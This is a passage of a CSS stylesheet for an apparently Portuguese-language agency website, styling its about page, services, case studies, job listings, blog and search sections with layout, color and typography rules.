		color: #2F94B5;
		font-weight: 900;
		font-style: italic;
		opacity: 0.22;
		display: block;
		position: relative;
		z-index: 1;
	}

	.news_wrapper {
		width: 100%;
		position: relative;
		z-index: 2;
	}

		.news_left {
			width: calc(100% - 430px);
		}

			.news_left h3 {
				margin: 0 0 16px 0;
				font-size: 25px;
				line-height: 31px;
				color: #ffffff;
				font-weight: bold;
				letter-spacing: 1px;
			}

		.news_right {
			width: 380px;
		}

			.content .news_right form p {
				width: calc(100% - 130px);
				margin: 0;
			}

				.content .news_right form p input {
					font-size: 14px;
					color: #000000;
					border-color: #ffffff;
					border-top-right-radius: 0px;
					border-bottom-right-radius: 0px;
				}

			.content .news_right form p.news_enviar {
				width: 130px;
			}

				.content .news_right form p input[type="submit"] {
					width: 100%;
					padding: 13px 10px;
					border-top-left-radius: 0px;
					border-bottom-left-radius: 0px;
				}

/* #### A NINHO #### */
.content_sobre_ninho {
	position: relative;
	z-index: 2;
}

.content_sobre_ninho .secao_linhas {
	height: 700px;
}

.content_sobre_ninho .secao_linhas:after {
	content: '';
	background: rgba(235,239,242,0);
	background: -moz-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(235,239,242,0)), color-stop(100%, rgba(235,239,242,1)));
	background: -webkit-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -o-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: -ms-linear-gradient(top, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	background: linear-gradient(to bottom, rgba(235,239,242,0) 0%, rgba(235,239,242,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebeff2', endColorstr='#ebeff2', GradientType=0 );
	width: 100%;
	height: 200px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 0;
}

	.sobre_topo_wrapper {
		width: 100%;
		min-height: 620px;
		position: relative;
		z-index: 3;
	}

		.sobre_topo_right {
			width: 49%;
			position: relative;
			z-index: 2;
		}

			.sobre_topo_right h2 strong {
				margin: -25px 0 0 20px;
				font-size: 50px;
				color: #2F94B5;
				font-weight: 800;
				display: block;
			}

		.sobre_topo_baixo {
			width: 100%;
			max-width: 920px;
			margin: 0 auto;
		}

			.info_repeater {
				width: 100%;
				padding: 20px 0 40px;
			}

				.info_sobre_box {
					width: 26%;
					text-align: center;
				}

					.info_sobre_box h3 {
						margin: 0;
						font-size: 20px;
						line-height: 24px;
						color: #16425B;
						font-weight: 600;
					}

						.info_sobre_box h3 strong {
							padding: 0 0 10px 0;
							font-size: 65px;
							line-height: 69px;
							font-weight: 800;
							display: block;
						}

							.info_sobre_box h3 strong span {
								padding: 0 5px 2px;
								position: relative;
								display: inline-block;
							}

								.info_sobre_box h3 strong span:before {
									content: '';
									background: #0CED77;
									width: 100%;
									height: 70%;
									position: absolute;
									left: 0;
									bottom: 0;
									z-index: -1;
								}

		.aguia_sobre {
			position: absolute;
			top: -30px;
			right: 54%;
			z-index: 0;
		}

	.nossa_historia {
		background: #ffffff;
		width: 100%;
		margin: -22px 0 0 0;
		padding: 50px 0 0 0;
		border-top-left-radius: 13px;
		border-top-right-radius: 13px;
		position: relative;
	}

	.nossa_historia:after {
		content: '';
		background: #16425B;
		width: 100%;
		height: 180px;
		position: absolute;
		left: 0;
		bottom: 0;
		z-index: 0;
	}

		.nossa_historia h2 {
			position: relative;
			z-index: 2;
		}

		.nossa_historia h2 strong {
			margin: -17px 0 0 0;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

		.txt_historia {
			width: 100%;
			max-width: 960px;
			margin: 0 auto;
			padding: 0 20px;
			position: relative;
			z-index: 2;
		}

		.content ul.galeria_historia {
			margin: 30px -5px 0;
			font-size: 0px;
			line-height: 0px;
			position: relative;
			z-index: 2;
		}

			ul.galeria_historia li {
				width: calc(33.333% - 10px);
				margin: 10px 5px;
				font-size: 0px;
				line-height: 0px;
				display: inline-block;
			}

				ul.galeria_historia li img {
					max-width: 100%;
					height: auto;
					margin: 0 auto;
					display: block;
					border-radius: 13px;
				}

.home_birds.sobre_birds {
	margin: -250px 0 0 0;
	position: relative;
	z-index: 1;
}

	.home_birds.sobre_birds .content {
		padding: 230px 0 0 0;
	}

/* #### O QUE FAZEMOS #### */
.content_fazemos h2 {

}

.content_fazemos .secao_linhas {
	z-index: -1;
}

	.content_fazemos h2 strong {
		margin: -17px 0 0 0;
		font-size: 50px;
		color: #0CED77;
		font-weight: 800;
		display: block;
	}

	.content_fazemos_txt {
		padding: 0 0 30px 0;
	}

	.servicos_wrapper {
		margin: 0 -13px;
	}

		.servico_box {
			background: #ffffff;
			width: calc(25% - 26px);
			margin: 0 13px 26px;
			padding: 25px 15px;
			text-align: center;
			border-radius: 13px;
			position: relative;
			outline: none;

			box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
		}

		.servico_box:hover {
			box-shadow: 0 3px 18px 0 rgba(30, 64, 99, 0.57);
		}

			.servico_box_img {
				width: 100%;
				min-height: 100px;
				margin: 0 0 15px 0;
			}

				.servico_box_img img {
					max-width: 100%;
					height: auto;
					margin: 0 auto;
					display: block;
				}

			.servico_box h3 {
				margin: 0 0 10px 0;
				font-size: 18px;
				line-height: 22px;
				color: #16425B;
				font-weight: 800;
			}

			.servico_box p {
				margin: 0;
				font-size: 16px;
				line-height: 26px;
			}

			.servico_box a {
				width: 100%;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 5;
				outline: none;
			}

.fazemos_contato {
	background: url(assets/img/bg_fazemos_form.png) no-repeat center center / cover #16425B;
	width: 100%;
	position: relative;
}

	.fazemos_contato .content {
		max-width: 800px;
		position: relative;
		z-index: 1;
	}

		.fazemos_contato_in {
			background: #ffffff;
			width: 100%;
			padding: 40px 35px 25px;
			border-radius: 13px;
		}

			.fazemos_contato_in h2 strong {
				margin: -17px 0 0 0;
				font-size: 50px;
				color: #F3D342;
				font-weight: 800;
				display: block;
			}

			.txt_forms {
				width: 100%;
				max-width: 550px;
				margin: 0 auto 30px;
			}

			.content .contato_form_pages form p input, .content .contato_form_pages form p select, .content .contato_form_pages form p textarea {
			    background: #EBEFF2;
			}

				.content .contato_form_pages form p input:focus, .content .contato_form_pages form p select:focus, .content .contato_form_pages form p textarea:focus {
					background: #ffffff;
				}

				.content .contato_form_pages form p input[type="submit"]:focus {
					background: #16425B;
				}

	.falcao_form {
		position: absolute;
		top: 0;
		right: 0;
		z-index: 2;
	}

.fazemos_mais {
	width: 100%;
	position: relative;
}

	.fazemos_mais_left {
		width: 360px;
	}

		.fazemos_mais_left h2 strong {
			margin: -17px 0 0 20px;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

	.fazemos_mais_right {
		width: calc(100% - 400px);
	}

		.content ul.galeria_sobre {
			margin: 0;
			font-size: 0px;
			line-height: 0px;
		}

			ul.galeria_sobre li {
				width: 50%;
				padding: 10px;
				font-size: 0px;
				line-height: 0px;
				display: inline-block;
			}

				ul.galeria_sobre li img {
					max-width: 100%;
					height: auto;
					margin: 0 auto;
					display: block;
					border-radius: 13px;
				}

/* #### SINGLE SERVIÇOS #### */
.single_servicos_wrapper {
	width: 100%;
	position: relative;
	overflow: hidden;
}

	.single_servicos_wrapper .content {
		position: relative;
		z-index: 2;
	}

		.servico_single_topo {
			width: 100%;
			max-width: 920px;
		}

			.servico_single_topo h2 strong {
				margin: -25px 0 0 20px;
				font-size: 50px;
				color: #0CED77;
				font-weight: 800;
				display: block;
			}
			
			.servico_single_txt {
				width: 100%;
				max-width: 700px;
				padding: 0 0 30px 0;
			}

			.blocos_repeater {
				width: 100%;
			}

				.blocos_box {
					background: #ffffff;
					width: calc(50% - 15px);
					margin: 0 0 30px 0;
					padding: 25px 20px 5px;
					border-radius: 13px;

					box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
				}

					.blocos_box h3 {
						font-size: 18px;
						line-height: 22px;
						color: #F3D342;
						font-weight: 800;
					}

					.blocos_box p {
						font-size: 16px;
						line-height: 26px;
					}

			.servico_gostou {
				padding: 20px 0 0 0;
			}

				.servico_gostou h2 {
					font-size: 25px;
					line-height: 29px;
					font-style: italic;
				}

	.aguia_servicos {
		position: absolute;
		top: -20px;
		right: -100px;
		z-index: 0;
	}

.home_case_servico {
	position: relative;
}

.home_case_servico .secao_linhas {
	height: 110px;
	top: inherit;
	bottom: 0;
	display: block;
}

.outros_servicos {
	width: 100%;
	position: relative;
}

	.outros_servicos .content {
		padding: 20px 20px 70px;
	}

		.outros_servicos_wrapper {
			margin: 0 -15px;
		}

			.servico_box_outro {
				background: url(assets/img/seta_servico_outro.png) no-repeat center right 20px #16425B;
				width: calc(33.333% - 30px);
				margin: 15px;
				padding: 10px 50px 10px 20px;
				border-radius: 13px;
				position: relative;

				box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
			}

				.servico_box_outro_in {
					width: 100%;
				}

					.servico_box_outro_img {
						width: 60px;
					}

						.servico_box_outro_img img {
							width: auto;
							max-height: 48px;
							display: block;
						}

					.servico_box_outro_in h3 {
						width: calc(100% - 60px);
						margin: 0;
						font-size: 16px;
						line-height: 24px;
						color: #0CED77;
						font-weight: 600;
					}

						.servico_box_outro_in h3 strong {
							display: block;
							font-weight: 600;
						}

				.servico_box_outro a {
					width: 100%;
					height: 100%;
					position: absolute;
					top: 0;
					left: 0;
					z-index: 5;
				}

/* #### BIRDS #### */
.birds_page_topo {
	width: 100%;
}

	.birds_topo_left {
		width: 46%;
	}

		.birds_topo_left h2 strong {
			margin: -17px 0 0 20px;
			font-size: 50px;
			color: #0CED77 ;
			font-weight: 800;
			display: block;
		}

	.birds_topo_right {
		width: 50%;
	}

		.razoes_repeater {
			margin: 0 -13px;
		}

			.razoes_box {
				background: #ffffff;
				width: calc(50% - 26px);
				margin: 0 13px 26px;
				padding: 20px 25px 0px;
				text-align: center;
				border-radius: 13px;

				box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
			}

				.razoes_box img {
					width: 110px;
					height: auto;
					margin: 0 auto 10px;
					border-radius: 50%;
					display: block;
				}

				.razoes_box h3 {
					margin: 0 0 5px 0;
					font-size: 18px;
					line-height: 22px;
					color: #F3D342;
					font-weight: 800;
				}

				.razoes_box h4 {
					margin: 0 0 15px 0;
					font-size: 18px;
					line-height: 22px;
					color: #4A5D68;
					font-weight: 600;
				}

				.razoes_box p {
					font-size: 16px;
					line-height: 28px;
					color: #6B777E;
				}

.equipe_wrapper {
	background: url(assets/img/bg_equipe.jpg) no-repeat center center fixed;
	width: 100%;
}

	.equipe_wrapper .content {}

		.equipe_wrapper .content h2 strong {
			margin: -17px 0 0 0;
			font-size: 50px;
			color: #0CED77 !important;
			font-weight: 800;
			display: block;
		}

		.txt_equipe {
			width: 100%;
			max-width: 920px;
			margin: 0 auto;
			padding: 0 0 20px 0;
		}

		.equipe_repeater {
			margin: 0 -13px;
		}

			.equipe_box {
				width: calc(25% - 26px);
				margin: 30px 13px;

				box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
			}

				.equipe_img {
					width: 100%;
					position: relative;
					z-index: 2;
				}

					.equipe_img img.equipe_img_1 {
						max-width: 100%;
						height: auto;
						margin: 0 auto;
						display: block;
						border-radius: 50%;
						position: relative;
						z-index: 1;
					}

					.equipe_img_2 {
						width: 100%;
						height: 100%;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 2;
						display: none;
					}

					.equipe_box:hover .equipe_img_2 {
						display: block;
					}

						.equipe_img_2 img {
							max-width: 100%;
							height: auto;
							margin: 0 auto;
							display: block;
							border-radius: 50%;
						}

				.equipe_info {
					background: #ffffff;
					width: 100%;
					margin: -30px 0 0 0;
					padding: 50px 20px 20px;
					text-align: center;
					border-radius: 13px;
					position: relative;
					z-index: 1;
				}

					.equipe_info h3 {
						margin: 0 0 5px 0;
						font-size: 16px;
						line-height: 20px;
						color: #0CED77;
						font-weight: 800;
						text-transform: uppercase;
						letter-spacing: 1px;
					}

					.equipe_info h4 {
						margin: 0;
						font-size: 16px;
						line-height: 20px;
						color: #4A5D68;
						font-weight: 600;
					}

/* #### CASES #### */
.cases_topo {
	width: 100%;
}
	
	.cases_topo .content {
		max-width: 960px;
		padding: 70px 20px 50px;
	}

		.cases_topo .content h2 strong {
			margin: -25px 0 0 0;
			font-size: 50px;
			color: #2F94B5;
			font-weight: 800;
			display: block;
		}

.cases_content_wrapper {
	width: 100%;
}

	.cases_wrapper {
		margin: 0 -13px;
	}

		.case_box {
			width: calc(33.333% - 26px);
			margin: 0 13px 55px;
		}

			.case_box_img {
				width: 100%;
			}

				.case_box_img img {
					max-width: 100%;
					height: auto;
					margin: 0 auto 10px;
					display: block;
					border-radius: 13px;
				}

			.case_box_cat {
				width: 100%;
				margin: 0 0 2px 0;
				display: inline-block;
			}

				.case_box_cat a {
					font-size: 14px;
					line-height: 18px;
					color: #0CED77;
					font-weight: 600;
					text-transform: uppercase;
					display: inline-block;
				}

			.case_box h3 {
				font-size: 20px;
				line-height: 30px;
				color: #16425B;
				font-weight: bold;
			}

.outros_servicos_case {
	width: 100%;
}

	.outros_servicos_case .content h2 {
		width: 100%;
		max-width: 350px;
		margin: 0 auto 20px;
	}

		.outros_servicos_case .content h2 strong {
			margin: -25px 0 0 0;
			font-size: 50px;
			color: #F3D342;
			font-weight: 800;
			text-align: right;
			display: block;
		}

	.txt_case_baixo {
		width: 100%;
		max-width: 920px;
		margin: 0 auto;
	}

	.cases_servicos_url {
		width: 100%;
		margin: 40px 0 0 0;
		text-align: center;
	}

/* #### CASES SINGLE #### */
.single_case_wrapper {
	width: 100%;
	position: relative;
	overflow: hidden;
}

	.single_case_wrapper .content {
		position: relative;
		z-index: 2;
	}

		.single_case_left {
			width: 50%;
		}

			.content .single_case_left h1 {
				margin: 0 0 20px 0;
				font-size: 50px;
				line-height: 50px;
				color: #16425B;
				font-weight: bold;
			}

				.content .single_case_left h1 strong {
					margin: -22px 0 0 80px;
					font-size: 35px;
					color: #F3D342;
					font-weight: 800;
					display: block;
				}

		.single_case_info {
			width: 100%;
			padding: 10px 0 20px;
		}

			.single_case_info .box_de_para p {
				color: #16425B;
			}

			.single_case_info .de_para_seta {
				padding: 0 25px;
			}

		.url_site_case {
			width: 100%;
			display: inline-block;
		}

			.url_site_case a {
				font-size: 18px;
				line-height: 22px;
				color: #0CED77;
				font-weight: bold;
				font-style: italic;
				text-decoration: underline;
				display: inline-block;
			}

		.img_site_case {
			width: 100%;
			margin: 60px 0 0 0;
		}

			.img_site_case img {
				max-width: 100%;
				height: auto;
				margin: 0 auto;
				display: block;
				padding-bottom: 20px;
			}

	.aguia_case {
		position: absolute;
		top: -50px;
		right: -50px;
		z-index: 0;
	}

	.info_cresc_repeater_wrapper {
		background: #16425B;
		width: 100%;
		margin: -140px 0 0 0;
		position: relative;
		z-index: 1;
	}

		.info_cresc_repeater_wrapper .content {
			padding: 60px 20px 20px;
		}

			.info_cresc_repeater {
				width: 100%;
			}

				.info_cresc_box {
					width: calc(33.333% - 40px);
					margin: 20px;
					text-align: center;
				}

					.info_cresc_box h3 {
						font-size: 20px;
						line-height: 32px;
						color: #ffffff;
						font-weight: 500;
					}

						.info_cresc_box h3 span {
							display: block;
						}

						.info_cresc_box h3 strong {
							padding: 0px 15px 5px;
							font-size: 55px;
							line-height: 55px;
							font-weight: 800;
							position: relative;
							display: inline-block;
						}

							.info_cresc_box h3 strong i {
								font-style: normal;
								padding-right: 16px;
							}

							.info_cresc_box h3 strong:before {
								content: '';
								background: #0CED77;
								width: 100%;
								height: 70%;
								position: absolute;
								left: 0;
								bottom: 0;
								z-index: -1;
							}

.servicos_case_repeater_wrapper {
	background: #EBEFF2;
	width: 100%;
}

	.servicos_case_repeater_wrapper .content h2 strong {
		margin: -22px 0 0 0;
		font-size: 50px;
		color: #F3D342;
		font-weight: 800;
		display: block;
	}

	.servicos_case_repeater {
		width: 100%;
	}

		.servicos_case_box {
			background: #ffffff;
			width: 170px;
			margin: 26px 13px 0;
			padding: 20px 15px;
			text-align: center;
			border-radius: 13px;

			box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
		}

			.servicos_case_box img {
				width: auto;
				height: 55px;
				margin: 0 auto 15px;
				display: block;
			}

			.servicos_case_box h3 {
				margin: 0;
				font-size: 14px;
				line-height: 18px;
				color: #16425B;
				font-weight: 800;
			}

.depoimento_case_wrapper {
	background: #d9e0e4;
	width: 100%;
}

	.depoimento_case_wrapper .content {
		max-width: 730px;
	}
	
		.depoimento_case_wrapper .content h2 strong {
			margin: -22px 0 0 0;
			font-size: 50px;
			color: #2F94B5;
			font-weight: 800;
			display: block;
		}

		.depoimento_case_box {
			background: #ffffff;
			width: 100%;
			margin: 50px 0 0 0;
			padding: 30px 45px 10px;
			text-align: center;
			border-radius: 13px;
			position: relative;

			box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
		}

			.foto_depo_case {
				width: 100%;
			}

				.foto_depo_case img {
					width: 120px;
					height: auto;
					margin: 0 auto 25px;
					border-radius: 50%;
					display: block;
				}

			.depoimento_case_box h3 {
				margin: 0 0 5px 0;
				font-size: 18px;
				line-height: 22px;
				color: #0CED77;
				font-weight: 800;
				text-transform: uppercase;
			}

			.depoimento_case_box h4 {
				margin: 0 0 20px 0;
				font-size: 18px;
				line-height: 22px;
				color: #4A5D68;
				font-weight: normal;
			}

			.depoimento_case_txt {
				background: url(assets/img/aspas_txt_depo.png) no-repeat top center;
				width: 100%;
				padding: 25px 0 0 0;
				font-size: 16px;
				line-height: 32px;
				color: #6B777E;
				font-style: italic;
				position: relative;
				z-index: 5;
			}

			.case_depo_aspas {
				position: absolute;
				top: -20px;
				left: 15px;
				z-index: 0;
			}

.outros_servicos_case_single .content {
	padding: 70px 20px;
}
	
/* #### VEM PARA O NINHO #### */
.vagas_topo {
	width: 100%;
}
	
	.vagas_topo .content {
		max-width: 960px;
		padding: 70px 20px 50px;
	}

		.vagas_topo .content h2 strong {
			margin: -25px 0 0 0;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

.vagas_filtro_wrapper {
	background: #B8C4CB;
	width: 100%;
}

	.vagas_filtro_wrapper .content {
		padding: 25px 20px;
	}

		.vagas_filtro_wrapper .content span {
			font-size: 18px;
			line-height: 22px;
			color: #16425B;
			font-weight: bold;
		}

		.vagas_select {
			width: 350px;
			margin: 0 0 0 20px;
		}

			.vagas_select select {
				background: url(assets/img/select_dropdown.png) no-repeat center right 25px #EBEFF2;
				width: 100%;
				padding: 13px 25px;
				font-family: 'Montserrat', sans-serif;
				font-size: 16px;
				line-height: 20px;
				color: #16425B;
				border: none;
				border-radius: 23px;
				cursor: pointer;
				outline: none;

				-webkit-appearance: none;
			}

.vagas_content_wrapper {
	width: 100%;
}

	.vagas_content_wrapper .content {
		padding: 50px 20px;
	}

		.vagas_content_wrapper .content h2 strong {
			margin: -17px 0 0 0;
			font-size: 50px;
			color: #0CED77;
			font-weight: 800;
			display: block;
		}

		.vagas_wrapper {
			margin: 0 -13px;
		}

			.vagas_box {
				background: #ffffff;
				width: calc(33.333% - 26px);
				margin: 13px;
				padding: 30px 38px;
				border-radius: 13px;

				box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
			}

				.vagas_box h3 {
					margin: 0 0 10px 0;
					font-size: 18px;
					line-height: 22px;
					color: #2F94B5;
					font-weight: 800;
				}

				.vagas_box h4 {
					margin: 0 0 15px 0;
					font-size: 18px;
					line-height: 22px;
					color: #4A5D68;
					font-weight: 600;
				}

				.vagas_box p {
					font-size: 16px;
					line-height: 28px;
				}

				.vagas_box a {
					background: transparent;
					padding: 11px 40px;
					font-size: 16px;
					line-height: 20px;
					color: #0CED77;
					font-weight: bold;
					text-decoration: none;
					border: 2px solid #0CED77;
					border-radius: 23px;
					display: inline-block;
				}

					.vagas_box a:hover {
						background: #0CED77;
						color: #ffffff;
					}

/* #### VAGA SINGLE #### */
.vaga_single_left {
	width: calc(100% - 485px);
}

	.content .vaga_single_left h1 {
		margin: 0 0 20px 0;
		font-size: 35px;
		line-height: 51px;
		color: #16425B;
		font-weight: bold;
	}

		.content .vaga_single_left h1 strong {
			margin: -17px 0 0 20px;
			font-size: 50px;
			color: #F3D342;
			font-weight: 800;
			display: block;
		}

		.vaga_single_left h3 {
			font-size: 23px;
			line-height: 22px;
			color: #0ced77;
			font-weight: 800;
			letter-spacing: 1px;
			padding-top: 30px;
			margin-bottom: 13px;
		}

		.vaga_single_left ul {
			margin: 0 0 20px 0;
		}

			.vaga_single_left ul li {
				padding: 0 0 0 30px;
				position: relative;
			}

				.vaga_single_left ul li:before {
					content: '';
					background: #2F94B5;
					width: 8px;
					height: 8px;
					margin: auto 0;
					border-radius: 4px;
					position: absolute;
					top: 0;
					left: 0;
					bottom: 0;
				}

.vaga_single_right {
	width: 445px;
}

	.vaga_form {
		background: #ffffff;
		width: 100%;
		padding: 30px 45px 20px;
		border-radius: 13px;

		box-shadow: 0 3px 12px 0 rgba(21, 21, 61, 0.10);
	}

		.content .vaga_form form p.form_file input {
			padding: 0;
			font-size: 14px;
			line-height: 18px;
			border: none;
			border-radius: 0px;
		}

		.content .vaga_form form p input, .content .vaga_form form p select, .content .vaga_form form p textarea {
		    background: #EBEFF2;
		}

			.content .vaga_form form p input:focus, .content .vaga_form form p select:focus, .content .vaga_form form p textarea:focus {
				background: #ffffff;
			}

			.content .vaga_form form p input[type="submit"]:focus {
				background: #16425B;
			}

	.vaga_share {
		background: #E1E6E9;
		width: 100%;
		margin: 25px 0 0 0;
		padding: 12px 20px;
		border-radius: 13px;
	}

		.vaga_share span {
			font-size: 14px;
			line-height: 18px;
			color: #4A5D68;
			font-weight: 600;
		}

		.vaga_share_icons a {
			display: block;
		}

			.vaga_share_icons img {
				margin: 0 0 0 10px;
				vertical-align: middle;
			}

				.vaga_share_icons a:hover img {
					opacity: 0.5;
				}

.vaga_sobre_mais {
	background: url(assets/img/bg_sobre_vaga.jpg) no-repeat center center / cover #16425B;
}

	.vaga_sobre_mais .content h2 {
		color: #ffffff;
	}

	.vaga_sobre_mais .content p {
		color: #ffffff;
	}

/* #### BLOG #### */
.blog_header {
	background: #16425B;
	width: 100%;
	margin: 80px 0 0 0;
}

	.blog_header_topo {
		width: 100%;
	}

		.blog_header_topo .content {
			max-width: 600px;
			padding: 55px 20px 45px;
			font-size: 15px;
			line-height: 21px;
			color: #ffffff;
			text-align: center;
		}

	.blog_newsletter {
		background: #16425B;
		width: 100%;
	}

		.blog_newsletter .content {
			padding: 16px 20px;
			position: relative;
		}

			.blog_news_tit {
				font-size: 68px;
				line-height: 78px;
				color: #2F94B5;
				font-weight: 900;
				font-style: italic;
				position: absolute;
				top: 0;
				left: 20px;
				z-index: 0;
				opacity: 0.22;
			}

			.blog_newsletter .news_right {
				position: relative;
				z-index: 1;
			}

				.blog_newsletter .content .news_right form p input[type="submit"]:hover {
					background: #F3D342;
				}

				.blog_newsletter .content div.wpcf7 .ajax-loader {display: none !important;}

			.blog_img_news_tit {
				position: absolute;
				top: -80px;
				right: 20px;
			}

	.blog_breadcrumbs {
		background: #E0E5E8;
		width: 100%;
	}

		.blog_breadcrumbs .content {
			padding: 10px 20px;
			font-size: 13px;
			line-height: 17px;
			color: #16425B;
		}

			.blog_breadcrumbs #breadcrumbs strong {
				color: #16425B;
			}

.blog_section_wrapper {
	background: #ffffff;
}

	.blog_section_wrapper .content {
		padding: 40px 20px;
		position: relative;
	}

	.blog_section_wrapper .content:before {
		content: '';
		background: #B8C4CB;
		width: 1px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 370px;
	}

		.blog_left {
			width: calc(100% - 380px);
		}

			.blog_box {
				width: calc(50% - 13px);
				margin: 0 0 55px 0;
			}

			.blog_wrapper_main .blog_box:nth-of-type(3) {
				width: 100%;
			}

				.blog_box_img {
					width: 100%;
				}

					.blog_box_img img {
						width: 100%;
						height: auto;
						display: block;
						border-radius: 13px;
					}

				.blog_box_info {
					width: 100%;
					padding: 15px 0 10px 0;
					font-size: 13px;
					line-height: 17px;
					color: #4A5D68;
					font-weight: 600;
				}

					.blog_box_info span.blog_box_cat {
						padding: 0 5px 0 0;
						text-transform: uppercase;
						letter-spacing: 1px;
					}

				.blog_box h2,
				.blog_box h3 {
					margin: 0 0 15px 0;
					font-size: 20px;
					line-height: 30px;
				}

					.blog_box h2 a,
					.blog_box h3 a {
						font-size: 20px;
						line-height: 30px;
						color: #16425B;
						font-weight: bold;
						text-decoration: none;
					}

				.blog_box p {
					margin: 0 0 25px 0;
					font-size: 14px;
					line-height: 20px;
					color: #6B777E;
				}

		#sidebar_blog {
			width: 320px;
		}
			
			span.tit_side {
				width: 100%;
				font-size: 24px;
				line-height: 28px;
				color: #232629;
				font-weight: bold;
				display: inline-block;
			}

			.side_busca {
				width: 100%;
				margin: 0 0 40px 0;
				display: inline-block;
			}

				.side_busca form {
					position: relative;
				}

					.side_busca form input {
						background: #FFFFFF;
						width: 100%;
						padding: 13px 50px 13px 20px;
						font-family: 'Montserrat', sans-serif;
						font-size: 14px;
						line-height: 18px;
						color: #000000;
						border: 1px solid #D4D4D4;
						border-radius: 23px;
						outline: none;
					}

					.side_busca form button {
						background: url(assets/img/lupa.png) no-repeat center center / contain;
						width: 17px;
						height: 17px;
						margin: auto 0;
						cursor: pointer;
						border: none;
						outline: none;
						position: absolute;
						top: 0;
						right: 20px;
						bottom: 0;
						z-index: 2;
					}

						.side_busca form button:hover {
							opacity: 0.7;
						}

			.blog_categorias {
				width: 100%;
				margin: 0 0 40px 0;
				display: inline-block;
			}

				.blog_categorias ul {
					margin: 0;
				}

					.blog_categorias ul li {
						margin: 0 0 12px 0;
						display: block;
					}

						.blog_categorias ul li a {
							background: url(assets/img/seta_categorias.png) no-repeat center right 20px rgba(235, 239, 242, 0.51);
							width: 100%;
							padding: 23px 50px 23px 20px;
							font-size: 15px;
							line-height: 19px;
							font-weight: 600;
							text-decoration: none;
							text-transform: uppercase;
							border-radius: 13px;
							display: inline-block;
						}

							.blog_categorias ul li a:hover {
								background: url(assets/img/seta_categorias.png) no-repeat center right 20px rgba(235, 239, 242, 0.71);
							}

			.side_insta {
				width: 100%;
				margin: 0 0 50px 0;
				display: inline-block;
			}

				.side_insta_iframe {
					margin: 0 -5px;
				}

					.side_insta_iframe iframe {
						width: 100%;
						height: auto;
					}

				.side_insta_url {
					width: 100%;
					margin: 5px 0 0 0;
					text-align: center;
					display: inline-block;
				}

					.side_insta_url a {
						background: #0CED77;
						padding: 10px 50px;
						font-size: 16px;
						line-height: 20px;
						color: #ffffff;
						font-weight: bold;
						text-decoration: none;
						border-radius: 23px;
						display: inline-block;

						box-shadow: 0 3px 6px 0 rgba(5, 29, 51, 0.13);
					}

						.side_insta_url a img {
							margin: 0 0 0 8px;
							vertical-align: middle;
						}

						.side_insta_url a:hover {
							background: #2F94B5;
						}

			.side_linkedin {
				width: 100%;
				margin: 0 0 40px 0;
				display: inline-block;
			}

				.side_linkedin .home_linkedin_box_in {
				    padding: 0 20px 20px;
				}

			.side_face {
				width: 100%;
				display: inline-block;
			}

.outros_posts {
	background: #EBEFF2;
	width: 100%;
}

	.content h2.tit_outros {
		font-size: 24px;
		line-height: 28px;
		color: #232629;
		font-weight: bold;
	}

		.content h2.tit_outros strong {
			margin: -25px 0 0 0;
			font-size: 68px;
			line-height: 72px;
			color: #2F94B5;
			font-weight: 900;
			text-transform: uppercase;
			font-style: italic;
			display: block;
			position: relative;
			opacity: 0.1;
			z-index: -1;
		}

	.outros_posts_wrapper {
		margin: 0 -13px;
	}

		.outros_posts_wrapper .blog_box {
			width: calc(33.333% - 26px);
			margin: 0 13px;
		}

.blog_cases {
	background: #ffffff;
	width: 100%;
}

	.blog_cases_todos a {
		background: transparent;
		padding: 11px 35px;
		font-size: 15px;
		line-height: 19px;
		color: #16425B;
		font-weight: bold;
		text-decoration: none;
		border: 2px solid #16425B;
		border-radius: 23px;
		display: inline-block;
	}

		.blog_cases_todos a:hover {
			background: #16425B;
			color: #ffffff;
		}

/* #### SEARCH #### */
.result_tit {
	width: 100%;
	margin: 0 0 20px 0;
	font-size: 24px;
	line-height: 28px;
	color: #16425B;
	font-weight: bold;
	display: inline-block;
}

.busca_no_results {
	background: #EBEFF2;
	width: 100%;
	margin: 20px 0 40px 0;
	padding: 20px 30px;
	border-radius: 13px;
	text-align: center;
	display: inline-block;
}

	.busca_no_results p {
		margin: 0 0 10px 0;
		font-size: 14px;
		line-height: 18px;
		color: #4A5D68;
		font-weight: 600;
		letter-spacing: 1px;
	}

	.busca_no_results a {
		font-size: 15px;
		line-height: 19px;
		color: #0CED77;
		text-decoration: underline;
		display: inline-block;
	}

/* #### BLOG SINGLE #### */
.blog_single {}

	.blog_single h1, .blog_single h2, .blog_single h3, .blog_single h4, .blog_single h5, .blog_single h6 {
		margin: 0 0 20px 0;
		color: #16425B;
		font-weight: bold;
	}

	.blog_single h1 {
		font-size: 30px !important;
		line-height: 34px !important;
	}

	.blog_single h2 {
		font-size: 25px !important;
		line-height: 29px !important;
	}

	.blog_single h3 {
		font-size: 22px !important;
		line-height: 26px !important;
	}

	.blog_single h4 {
		font-size: 20px !important;
		line-height: 24px !important;
	}

	.blog_single h5 {
		font-size: 18px !important;
		line-height: 22px !important;
	}

	.blog_single h6 {
		font-size: 16px !important;
		line-height: 20px !important;
	}

	.blog_single p {
		font-size: 16px;
		line-height: 30px;
	}

	.blog_single a {
		color: #2F94B5;
		text-decoration: underline;
	}

	.single_img {
		width: 100%;
